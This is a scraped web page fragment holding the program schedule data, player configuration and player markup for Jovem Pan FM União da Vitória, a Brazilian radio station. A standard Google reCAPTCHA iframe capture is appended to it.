    var NEXT_SCHEDULES = {"1754741":{"id":"1754741","start":8964,"end":30564,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"1440","end_time":"1800"}},"1754693":{"id":"1754693","start":30564,"end":37764,"program_info":{"program_id":"272129","program_name":"Jornal da Manh\u00e3","program_image":"49aa5636fd3098480f36ce8de41ae37c.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"1800","end_time":"1920"}},"1754699":{"id":"1754699","start":37764,"end":41364,"program_info":{"program_id":"272137","program_name":"Rock'n Pop","program_image":"1f78af718365e20a7987f2c7cadff287.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"1920","end_time":"1980"}},"1754705":{"id":"1754705","start":41364,"end":44964,"program_info":{"program_id":"407922","program_name":"Uma Atr\u00e1s da Outra","program_image":"8cac45abddbc01d78c758fb65485ce53.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"1980","end_time":"2040"}},"1754710":{"id":"1754710","start":44964,"end":52164,"program_info":{"program_id":"272138","program_name":"Morning Show","program_image":"cb1ca3782f7daf01e2bfbfb2d9c600b9.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2040","end_time":"2160"}},"1754715":{"id":"1754715","start":52164,"end":59364,"program_info":{"program_id":"272139","program_name":"Programa P\u00e2nico","program_image":"13abed473204b20ad4b104d3a4897c5f.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2160","end_time":"2280"}},"1754720":{"id":"1754720","start":59364,"end":62964,"program_info":{"program_id":"272140","program_name":"Planeta DJ","program_image":"79b471c02212a9bbb9a08336336be1ee.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2280","end_time":"2340"}},"1754752":{"id":"1754752","start":62964,"end":66564,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2340","end_time":"2400"}},"2644601":{"id":"2644601","start":66564,"end":68364,"program_info":{"program_id":"407919","program_name":"7 Melhores","program_image":"37565364acf43a4d7e11de3fa904d56b.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"2400","end_time":"2430"}},"2801581":{"id":"2801581","start":70164,"end":73764,"program_info":{"program_id":"428201","program_name":"Jurassic Pan","program_image":"1ccf6c094ff27306ae27b46b2dd2fac0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2460","end_time":"2520"}},"1754731":{"id":"1754731","start":73764,"end":80964,"program_info":{"program_id":"272142","program_name":"Os Pingos Nos \u00cds","program_image":"83104bb5524d4735d2af7c3719e68618.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2520","end_time":"2640"}},"1754736":{"id":"1754736","start":80964,"end":84564,"program_info":{"program_id":"272143","program_name":"A Voz do Brasil","program_image":"9c8c9d72dab01a9f819be0c2de4122c0.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2640","end_time":"2700"}},"1754757":{"id":"1754757","start":84564,"end":88164,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2700","end_time":"2760"}},"2644602":{"id":"2644602","start":88164,"end":89964,"program_info":{"program_id":"407919","program_name":"7 Melhores","program_image":"37565364acf43a4d7e11de3fa904d56b.jpg","broadcaster_id":null,"broadcaster_name":null,"broadcaster_image":null,"start_time":"2760","end_time":"2790"}},"2644603":{"id":"2644603","start":89964,"end":95364,"program_info":{"program_id":"271847","program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":"218987","broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":"2790","end_time":"2880"}},"1752822":{"id":1752822,"start":0,"end":8904,"program_info":{"program_id":271847,"program_name":"Programa\u00e7\u00e3o Musical","program_image":"75f522ef696833f276c1d038e4a943e7.jpg","broadcaster_id":218987,"broadcaster_name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","broadcaster_image":"c1d85ee1819ee99236d2f52dfe568725.jpg","start_time":0,"end_time":1439}}};

    var PLAYER_ID = '35';
    var PLAYER_VERSION = 4;
    var PLAYER_POSITION = 1;
    var PLAYER_AUTOSTART = false;
    // na nova versão do player, as informações serão separadas
    var PLAYER_SPLIT_DATA = true;

    var USE_PLAYER_PROXY = false;
    var USE_PLAYER = false;
    var STREAMING_TYPE = false;

    var RF3_SEARCH_FOR_COVER = true;
    var RF3_COVER_FALLBACK = "https:\/\/public-rf-upload.minhawebradio.net\/157820\/logo\/54e5ddac29a81c65877d3e54068f7126.jpg";

            var BASE_URL_SONG_COVER = 'https://public-rf-song-cover.minhawebradio.net/';
        var RF3_COVER_API_HOST = 'https://brlogic-api.minhawebradio.net';
        var RF3_COVER_BASE_DATE = '2026-01-18';
        var RF3_COVER_HASH = '41dfa093bc63fb45abc5a11840add18521424c87';
    </script>



<div class="rf-player player-version-4 player-35 player-position-top player-online rf-player-fixed player-with-socials-list">
    <div class="rf-width-control content-size" style="width: 1100px">
        <div class="rf-player-wrapper">
            <div class="rf-player-container">
                <div class="rf-player-container-block" id="rf-player-container">
                    <div class="rf-player-background"></div>
                    <div class="rf-player-play-pause-container">
                        <div id="rf-player-play" class="rf-player-play-pause rf-player-play active"> <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z" fill="currentColor"></path></svg> </div>
                        <div id="rf-player-pause" class="rf-player-play-pause rf-player-pause"></div>
                    </div>

                    <div class="rf-playing-now"></div>

                    <audio id="rf-player" style="width: 0; height: 0;">
                        <source></source>
                    </audio>
                </div>
                <span class="offline-container">Offline</span>

                <div class="rf-player-volume-wrapper">
                                            <svg class="rf-player-volume-indicator" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.59974 1.72038L3.28281 4.49993H0.625C0.279687 4.49993 0 4.83554 0 5.2499V9.74969C0 10.1637 0.279687 10.4997 0.625 10.4997H3.28281L5.59974 13.2792C5.99115 13.7489 6.66667 13.4189 6.66667 12.7489V2.25066C6.66667 1.58007 5.99062 1.25134 5.59974 1.72038ZM11.6758 0.124201C11.3849 -0.10485 10.994 -0.00829226 10.8031 0.341379C10.612 0.690425 10.6932 1.15947 10.9841 1.38852C12.7099 2.74752 13.7398 5.03209 13.7398 7.5001C13.7398 9.96811 12.7099 12.2527 10.9841 13.6117C10.6932 13.8404 10.612 14.3098 10.8031 14.6585C10.9865 14.9932 11.3742 15.1135 11.6758 14.8757C13.757 13.2364 15 10.4787 15 7.49979C15 4.52087 13.757 1.7635 11.6758 0.124201ZM12.5 7.49979C12.5 5.51457 11.6651 3.68935 10.2664 2.61752C9.975 2.39441 9.58854 2.49815 9.40391 2.85064C9.21927 3.20312 9.30547 3.66966 9.59687 3.89309C10.632 4.68649 11.25 6.03455 11.25 7.49979C11.25 8.96503 10.632 10.3131 9.59687 11.1065C9.30547 11.3296 9.21927 11.7962 9.40391 12.1489C9.57344 12.4727 9.95391 12.6221 10.2664 12.3821C11.6651 11.3102 12.5 9.48532 12.5 7.49979ZM8.80807 5.09772C8.50651 4.89991 8.12604 5.03022 7.95885 5.39302C7.79245 5.75581 7.9026 6.21173 8.20495 6.41203C8.54115 6.63358 8.75 7.05075 8.75 7.49979C8.75 7.94914 8.54115 8.366 8.20521 8.58755C7.90286 8.78786 7.79271 9.24377 7.95911 9.60657C8.12656 9.97093 8.50729 10.1003 8.80833 9.90187C9.54349 9.41595 10.0003 8.49568 10.0003 7.49948C10.0003 6.50328 9.54349 5.58332 8.80807 5.09772Z" fill="#0079FF"/></svg>
                                        <div class="rf-player-volume-container rf-player-volume rf-player-volume-area" id="rf-player-volume-area">
                        <div id="rf-player-volume-meter" class="rf-player-volume rf-player-volume-meter"></div>
                    </div>
                </div>
            </div>

                            <div class="rf-player-cast">
                    <div class="rf-cast-button">
                        <google-cast-launcher></google-cast-launcher>
                    </div>
                </div>
            
            <div class="rf-socials-container">
                                                        <div class="rf-contact-option network-list">
                        <div class="network-list-container">
                            <div class="network-list-holder">
                                <div class="rf-player-socials network-list-content">
                                                                                                                    <a class="rf-social-icon network-list-item net-type-twitter" title="X / Twitter" href="https://twitter.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-x-twitter"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-instagram" title="Instagram" href="https://instagram.com/jpuvaoficial" target="_blank">
                                                                                            <i class="fa-brands fa-instagram"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-fb" title="Facebook" href="https://www.facebook.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-facebook-f"></i>
                                                                                    </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                
                
                            </div>

            <div class="rf-contact-options-menu">
                <button id="contact-options-menu" class="rf-contact-options-menu-button">
                    <svg class="rf-contact-options-open" width="4" height="16" viewBox="0 0 4 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="2" cy="14" r="2" fill="currentColor"/> <circle cx="2" cy="8" r="2" fill="currentColor"/> <circle cx="2" cy="2" r="2" fill="currentColor"/> </svg>
                    <svg class="rf-contact-options-close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15 5L5 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>
                </button>
            </div>
        </div>
    </div>
</div>

    <script type="text/javascript">
        var CAST_RECEIVER_APP_ID = 'A689168D';
        var CAST_MEDIA_INFO_URL = 'https://public-player-cast.webradiosite.com/app/cast/info/157820?hash=4670c5620890b0edd3439cac77a0f71748c1a02d&source=12093&cover=1';

        
        window['__onGCastApiAvailable'] = function (isAvailable) {
            isAvailable && !function(b,e,v,t,s){t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.append(t,s)}(
            document,'script',asset('js/app/cast/sender.js'));
        };
    </script>
    <script type="text/javascript" src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script>

<style type="text/css">
            :root {
            --player-content-space-top: var(--player-content-space, 0px);
            --player-content-space-bottom: 0px;
        }
        body.website-content {
            padding-top: var(--player-padding-top);
        }

        body.website-content .theme-container.container-position-header .module.module-menu:first-child .module-body {
            top: var(--player-content-space);
        }
    </style>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iZw6WheB_ppm6r4q2K1tgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782641995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>